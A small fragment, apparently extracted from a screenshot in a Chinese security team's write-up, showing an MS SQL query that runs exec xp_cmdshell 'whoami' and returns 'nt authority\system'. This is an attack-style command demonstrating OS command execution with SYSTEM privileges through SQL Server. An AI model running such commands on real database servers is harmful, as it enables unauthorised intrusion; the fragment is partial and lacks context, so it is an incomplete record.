 ANY-001.mas...LQuery1.sql* 摘要
exec xp_cmdshell 'whoami';
结果 消息
output
1 nt authority\system
2 NULL
Tide安全团队